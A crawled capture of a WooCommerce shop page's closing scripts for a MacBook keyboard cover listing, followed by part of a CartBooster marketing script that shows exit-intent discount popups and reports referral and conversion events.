<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Monday 9. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13254100,"name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English","categories":[{"name":"Macbook Keyboard Covers"}],"prices":{"price":817,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13254100"}}},"products":[{"id":13253543,"name":"Silicon US Keyboard Skin Protective Film For Macbook Air 13.3 Inch","categories":[{"name":"Macbook Keyboard Covers"}],"prices":{"price":747,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13253543"}}},{"id":13254987,"name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Danish","categories":[{"name":"Macbook Keyboard Covers"}],"prices":{"price":646,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13254987"}}},{"id":13256692,"name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Swedish","categories":[{"name":"Macbook Keyboard Covers"}],"prices":{"price":1542,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13256692"}}},{"id":13254421,"name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German","categories":[{"name":"Macbook Keyboard Covers"}],"prices":{"price":1268,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13254421"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://s.cartbooster.io/init?h=q3q3YzElqTIwnTkiqzHhL29gYzS1&d=d
body_size: 28524
content:
(function () {
	const STORAGE_KEYS = {
		referral: "cb_ref_id",
		demoMode: "cb_demo_mode",
		conversionTracked: "cb_conversion_tracked",
	};
	const API_BASE_FALLBACK = "https://api.cartbooster.io";
	const ORDER_CONFIRM_ENDPOINT = "/ambassador/order-confirm";
	const CONVERSION_TRACKING_ENDPOINT = "/conversions/track";
	var hasReportedOrderConfirmation = false;

	// Function to process URL parameters (demo mode, referral tracking)
	function initializeUrlFlags() {
		const urlParams = new URLSearchParams(window.location.search);
		if (urlParams.has("cb_demo")) {
			sessionStorage.setItem(STORAGE_KEYS.demoMode, "true");
			console.log(
				"%cDemo mode enabled",
				"color: #00A36C; font-weight: bold; font-size: 16px;"
			);
		}

		const referralId = urlParams.get("cb_ref_id");
		if (referralId) {
			try {
				localStorage.setItem(STORAGE_KEYS.referral, referralId);
			} catch (error) {
				console.warn("[AMBASSADOR] Failed to persist cb_ref_id", error);
			}
		}
	}

	initializeUrlFlags();

	try {
		if (!window.sessionStorage) return false;
	} catch (err) {
		return false;
	}

	const FREQUENCY_CAP = 604800000; // 7 days in milliseconds
	const VISIT_FREQUENCY_CAP = 86400000; // 24 hours in milliseconds

	var TAG_PREFIX = "CV",
		TAG_VISITOR = TAG_PREFIX + "_VISITOR",
		listeners = [],
		config = {"device":2,"campaigns":[{"objectId":"YhsWGu9weKF8ZZwNlc99","blurhash":"UJRfkBt7?bxuIoM{t7oL?bxuIUWB~qxuIURj","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"submitURL":"","trigger":{"type":"exit"},"conditions":[[{"prop":"url","type":"contains","value":"/cart"},{"prop":"url","type":"contains","value":"/checkout"}],[{"prop":"timer","type":"greaterThan","value":"15"}]],"type":"CART_ABANDONMENT","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795"],"impressionURLs":[""],"template":"<div id=\"8af79cd1-7b23-4888-ac41-7d88ce75c6f5\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"2839d645-1cf3-446f-ade1-ec688f5d1011\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FYhsWGu9weKF8ZZwNlc99.jpeg?alt=media&token=f4a367f3-c892-4381-b12f-b3d6970dd0fa);background-size:cover;background-position:center;width:400px;\"></div><div id=\"5ece0aa8-1b7b-47a0-a258-90e1756bd9b7\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"26774127-fece-40cb-9ce6-6c8634568de3\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"e7d39a3b-ea44-4c4f-b905-0502dfb86793\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"8873d8bf-c73a-48db-ad27-22af4455d0ae\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"6e150dc6-cf2d-455c-9e6d-a786782c52f0\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#c0384a;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"blurhash":null,"trigger":{"type":"tab","title":"15% Discount is Waiting For You!","value":10},"type":"INTERACTIVE_TAB_HEADING","submitURL":"https://www.drtechlove.com.au/cart/","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"conditions":[[{"prop":"url","type":"contains","value":"drtechlove.com.au"}]],"objectId":"mOZkSn3lkVNZP9G41jQ9","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=tab"],"impressionURLs":[""],"template":"<div id=\"46dad527-95f9-4c6e-b424-058c368c13fc\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"9a6d3d78-acf4-4978-b8b9-c7167174038c\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FmOZkSn3lkVNZP9G41jQ9.jpeg?alt=media&token=702f229c-964f-4f7e-aa48-d4b0b2601a81);background-size:cover;background-position:center;width:400px;\"></div><div id=\"3a97f922-0c25-48fb-bef1-cf8b9b8b0e96\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"736f2153-95a3-43b2-bf95-c4d4896d70c2\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"1d5c6849-d342-49c5-81ea-8428b3749469\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"2e13161c-7e3c-4021-94a9-483366c4b1f0\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"c8963de2-683d-4a09-8662-f90aba266e1d\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#C0384A;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"trigger":{"type":"exit"},"type":"CART_ABANDONMENT","objectId":"wEjOA51leTJutF7SZ4IM","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Open+Sans:wght@400"],"conditions":[[{"prop":"cartItems","type":"cssSelector","value":"li.cart span.count"}],[{"prop":"url","type":"notContains","value":"/cart/"},{"prop":"url","type":"notContains","value":"/checkout/"}],[{"prop":"timer","type":"greaterThan","value":"5"}]],"submitURL":"https://www.drtechlove.com.au/cart/","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=Exit Items in cart"],"impressionURLs":[""],"template":"<div id=\"eb2c1d0f-80f7-4de7-b3d2-5a11d207a905\" style=\"letter-spacing:normal;font-size:20px;max-width:800px;display:flex;width:100%;background-color:#ffffff;position:relative;height:500px;\"><div id=\"4463e363-bd04-44b5-9f59-787b66250075\" data-type=\"Image\" style=\"background-position:center;background-size:cover;width:400px;background-image:url(https://images.pexels.com/photos/12877873/pexels-photo-12877873.jpeg?auto=compress&cs=tinysrgb&fit=crop&h=1200&w=800);\"></div><div id=\"a3f1392a-5271-45d1-82dc-9983ba38d84c\" style=\"flex-direction:column;flex:1;justify-content:center;padding:32px;display:flex;gap:24px;\"><span id=\"179671a4-0b2d-40c0-bc88-64ec0491694f\" cv-close data-type=\"Close button\" style=\"right:12px;content:x;position:absolute;font-size:24px;top:12px;line-height:14px;cursor:pointer;\">×</span><p id=\"84c0fff8-efae-4dd9-a2ec-45116c4b6078\" data-type=\"Heading\" style=\"margin:0;font-family:Montserrat;line-height:1.2;font-size:36px;height:auto;color:#1d2124;text-align:center;padding:0;font-weight:700;\">Don't Forget your Basket!</p><p id=\"aa83fd33-d975-4474-9f4e-a7732a95650d\" data-type=\"Body text\" style=\"font-family:Montserrat;font-size:16px;margin:0;padding:0;font-weight:400;text-align:center;height:auto;color:#000000;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"d0669023-1b70-4eb7-9246-9431b3302edb\" data-type=\"Container\" style=\"position:relative;\"><div id=\"3b9b90db-a613-4cc1-b2bd-e77ebfe7710b\" data-type=\"Discount code\" style=\"color:#000000;position:relative;padding:8px;font-weight:400;border-color:#000000;border-width:1px;border-radius:0;font-family:Roboto;text-align:center;margin:0;background-color:#f5f5f5;font-size:24px;border-style:dashed;\">drtech15<div id=\"4d7f7d23-996d-4af8-99a7-b0c00ba13bf2\" data-type=\"Reveal text\" style=\"align-items:center;margin:0;justify-content:center;height:auto;z-index:1;position:absolute;display:flex;text-align:center;padding:0;background-color:#f5f5f5;cursor:pointer;inset:0px;border-width:0;\">Click to reveal code<div id=\"57065677-07c0-4801-b949-545c932326e4\" data-type=\"Decoration\" style=\"height:0;border-width:0 20px 20px 0;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;position:absolute;top:0;width:0;right:0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;border-style:solid;\"></div></div></div></div><button id=\"8c98bd18-e3c6-438b-a965-e7c8449a7ec3\" cv-submit data-type=\"Button\" style=\"cursor:pointer;background-color:#151515;border-radius:4px;border-width:0;font-size:24px;border-color:#000000;font-weight:700;border-style:none;margin:0;line-height:1.5;color:#ffffff;padding:16px;font-family:Montserrat;height:auto;\">Go to Basket</button><div id=\"222b2318-4f3f-4b5b-843c-888e2886f72b\" data-type=\"Terms and conditions\" style=\"display:none\" style=\"color:#000000;font-weight:400;text-align:center;font-family:Open Sans;font-size:12px;\">View terms and conditions</div></div></div>"}],"siteId":"pg9ncjZ2xmm7ZLmX1qVU","country":"US","shouldPing":false,"trafficSources":{"include":[],"exclude":[]}},
		fontsURL = "fonts.googleapis.com/css2?family=";

	/**
	 * Logger methods
	 */
	var log = function () {
		config.debug && console.log.apply(this, arguments);
	};

	function maybeReportAmbassadorOrder(config) {
		if (hasReportedOrderConfirmation || !config.orderConfirmationPath) {
			return;
		}

		// Handle different orderConfirmationPath formats
		let pathMatches = false;
		const currentPath = window.location.pathname;

		if (typeof config.orderConfirmationPath === 'string') {
			// Legacy format - simple string comparison
			pathMatches = currentPath === config.orderConfirmationPath;
		} else if (typeof config.orderConfirmationPath === 'object' && config.orderConfirmationPath.type && config.orderConfirmationPath.value) {
			// New format with type and value
			const { type, value } = config.orderConfirmationPath;
			
			switch (type) {
				case 'equals':
					pathMatches = currentPath === value;
					break;
				case 'contains':
					pathMatches = currentPath.includes(value);
					break;
				case 'startsWith':
					pathMatches = currentPath.startsWith(value);
					break;
				case 'endsWith':
					pathMatches = currentPath.endsWith(value);
					break;
				default:
					console.warn('[AMBASSADOR] Unknown orderConfirmationPath type:', type);
					pathMatches = false;
			}
		} else {
			console.warn('[AMBASSADOR] Invalid orderConfirmationPath format:', config.orderConfirmationPath);
			return;
		}

		if (!pathMatches) {
			return;
		}

		var referralId = null;
		try {
			referralId = localStorage.getItem(STORAGE_KEYS.referral);
		} catch (error) {
			log("[AMBASSADOR] Unable to access referral storage", error);
			return;
		}

		if (!referralId) return;

		hasReportedOrderConfirmation = true;

		var apiBase = (config.api || API_BASE_FALLBACK).replace(/\/$/, "");
		var url = apiBase + ORDER_CONFIRM_ENDPOINT;

		fetch(url, {
			method: "POST",
			headers: { "Content-Type": "application/json" },
			body: JSON.stringify({ referral: referralId }),
		}).then(function () {
			// Remove cb_ref_id from storage after successful request
			try {
				localStorage.removeItem(STORAGE_KEYS.referral);
			} catch (error) {
				log("[AMBASSADOR] Failed to remove cb_ref_id from storage", error);
			}
		}).catch(function (error) {
			console.error("[AMBASSADOR] Failed to report order confirmation", error);
			hasReportedOrderConfirmation = false;
		});
	}

	function maybeTrackConversion(config) {
		if (!config.orderConfirmationPath || !config.siteId) {
			return;
		}

		// Handle different orderConfirmationPath formats
		var pathMatches = false;
		var currentPath = window.location.pathname;

		if (typeof config.orderConfirmationPath === 'string') {
			// Legacy format - simple string comparison
			pathMatches = currentPath === config.orderConfirmationPath;
		} else if (typeof config.orderConfirmationPath === 'object' && config.orderConfirmationPath.type && config.orderConfirmationPath.value) {
			// New format with type and value
			var type = config.orderConfirmationPath.type;
			var value = config.orderConfirmationPath.value;
			
			switch (type) {
				case 'equals':
					pathMatches = currentPath === value;
					break;
				case 'contains':
					pathMatches = currentPath.includes(value);
					break;
				case 'startsWith':
					pathMatches = currentPath.startsWith(value);
					break;
				case 'endsWith':
					pathMatches = currentPath.endsWith(value);
					break;
				default:
					pathMatches = false;
			}
		}

		if (!pathMatches) {
			return;
		}

		// Check if conversion was already tracked within 24 hours
		try {
			var lastTracked = localStorage.getItem(STORAGE_KEYS.conversionTracked);
			if (lastTracked && (Date.now() - parseInt(lastTracked, 10)) < VISIT_FREQUENCY_CAP) {
				log("[CONVERSION] Already tracked within 24 hours");
				return;
			}
		} catch (error) {
			log("[CONVERSION] Unable to access localStorage", error);
		}

		// Find campaignId by checking for click tracking in localStorage
		var campaignId = null;
		if (config.campaigns && config.campaigns.length) {
			for (var i = 0; i < config.campaigns.length; i++) {
				var cpm = config.campaigns[i];
				try {
					if (localStorage.getItem(cpm.objectId + '_click')) {
						campaignId = cpm.objectId;
						break;
					}
				} catch (error) {
					log("[CONVERSION] Unable to check campaign click", error);
				}
			}
		}

		// Map device type: 0=mobile, 1=tablet, 2=desktop
		var deviceTypes = ['mobile', 'tablet', 'desktop'];
		var deviceType = deviceTypes[config.device] || 'desktop';

		var apiBase = (config.api || API_BASE_FALLBACK).replace(/\/$/, "");
		var url = apiBase + CONVERSION_TRACKING_ENDPOINT;

		var payload = {
			siteId: config.siteId,
			deviceType: deviceType
		};

		if (campaignId) {
			payload.campaignId = campaignId;
		}

		fetch(url, {
			method: "POST",
			headers: { "Content-Type": "application/json" },
			body: JSON.stringify(payload),
		}).then(function (response) {
			if (response.ok) {
				// Set localStorage timestamp to prevent duplicate tracking
				try {
					localStorage.setItem(STORAGE_KEYS.conversionTracked, Date.now().toString());
					log("[CONVERSION] Successfully tracked conversion");
				} catch (error) {
					log("[CONVERSION] Failed to set tracking timestamp", error);
				}
			}
		}).catch(function (error) {
			console.error("[CONVERSION] Failed to track conversion", error);
		});
	}

	// BlurHash decoder
	// Copyright (c) 2021, Alexey Gusev mad.gooze@gmail.com
	var BlurHash = {
		digit:
			"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz#$%*+,-.:;=?@[]^_{|}~",
		decode83: function (str, start, end) {
			var value = 0;
			while (start < end) {
				value *= 83;
				value += BlurHash.digit.indexOf(str.charAt(start++));
			}
			return value;
		},

		sRGBToLinear: function (value) {
			var d = 3294.6;
			var e = 269.025;
			return value > 10.31475 ? Math.pow(value / e + 0.052132, 2.4) : value / d;
		},

		linearTosRGB: function (v) {
			var d = 3294.6;
			var e = 269.025;
			return ~~(v > 0.00001227
				? e * Math.pow(v, 0.416666) - 13.025
				: v * d + 1);
		},

		signSqr: function (x) {
			return (x < 0 ? -1 : 1) * x * x;
		},

		fastCos: function (x) {
			var PI = Math.PI;
			var PI2 = PI * 2;
			x += PI / 2;
			while (x > PI) {
				x -= PI2;
			}
			var cos = 1.27323954 * x - 0.405284735 * BlurHash.signSqr(x);
			return 0.225 * (BlurHash.signSqr(cos) - cos) + cos;
		},

		getAverageColor: function (blurHash) {
			var val = BlurHash.decode83(blurHash, 2, 6);
			return [val >> 16, (val >> 8) & 255, val & 255];
		},

		decode: function (blurHash, width, height, punch) {
			var sizeFlag = BlurHash.decode83(blurHash, 0, 1);
			var numX = (sizeFlag % 9) + 1;
			var numY = ~~(sizeFlag / 9) + 1;
			var size = numX * numY;

			var i = 0,
				j = 0,
				x = 0,
				y = 0,
				r = 0,
				g = 0,
				b = 0,
				basis = 0,
				basisY = 0,
				colorIndex = 0,
				pixelIndex = 0,
				yh = 0,
				xw = 0,
				value = 0;

			var maximumValue =
				((BlurHash.decode83(blurHash, 1, 2) + 1) / 13446) * (punch || 1);

			var colors = new Float64Array(size * 3);

			var averageColor = BlurHash.getAverageColor(blurHash);
			for (i = 0; i < 3; i++) {
				colors[i] = BlurHash.sRGBToLinear(averageColor[i]);
			}

			for (i = 1; i < size; i++) {
				value = BlurHash.decode83(blurHash, 4 + i * 2, 6 + i * 2);
				colors[i * 3] =
					BlurHash.signSqr(~~(value / (19 * 19)) - 9) * maximumValue;
				colors[i * 3 + 1] =
					BlurHash.signSqr((~~(value / 19) % 19) - 9) * maximumValue;
				colors[i * 3 + 2] = BlurHash.signSqr((value % 19) - 9) * maximumValue;
			}

			var bytesPerRow = width * 4;
			var pixels = new Uint8ClampedArray(bytesPerRow * height);

			for (y = 0; y < height; y++) {
				yh = (Math.PI * y) / height;
				for (x = 0; x < width; x++) {
					r = 0;
					g = 0;
					b = 0;
					xw = (Math.PI * x) / width;

					for (j = 0; j < numY; j++) {
						basisY = BlurHash.fastCos(yh * j);
						for (i = 0; i < numX; i++) {
							basis = BlurHash.fastCos(xw * i) * basisY;
							colorIndex = (i + j * numX) * 3;
							r += colors[colorIndex] * basis;
							g += colors[colorIndex + 1] * basis;
							b += colors[colorIndex + 2] * basis;
						}
					}

					pixelIndex = 4 * x + y * bytesPerRow;
					pixels[pixelIndex] = BlurHash.linearTosRGB(r);
					pixels[pixelIndex + 1] = BlurHash.linearTosRGB(g);
					pixels[pixelIndex + 2] = BlurHash.linearTosRGB(b);
					pixels[pixelIndex + 3] = 255; // alpha
				}
			}
			return pixels;
		},
	};

	/**
	 * Countdown timer functionality
	 */
	var countdown = {
		// Parse duration string like "15m", "1h30m", "2d4h15m"
		parseDuration: function(durationStr) {
			var total = 0;
			var matches = durationStr.match(/(\d+)([dhms])/g);
			
			if (!matches) return null;
			
			matches.forEach(function(match) {
				var value = parseInt(match.slice(0, -1));
				var unit = match.slice(-1);
				
				switch(unit) {
					case 'd': total += value * 24 * 60 * 60 * 1000; break;
					case 'h': total += value * 60 * 60 * 1000; break;
					case 'm': total += value * 60 * 1000; break;
					case 's': total += value * 1000; break;
				}
			});
			
			return total;
		},
		
		// Parse absolute datetime in ISO 8601 format
		parseAbsoluteTime: function(dateTimeStr) {
			try {
				return new Date(dateTimeStr).getTime();
			} catch (e) {
				return null;
			}
		},
		
		// Format countdown display based on time remaining
		formatTime: function(milliseconds) {
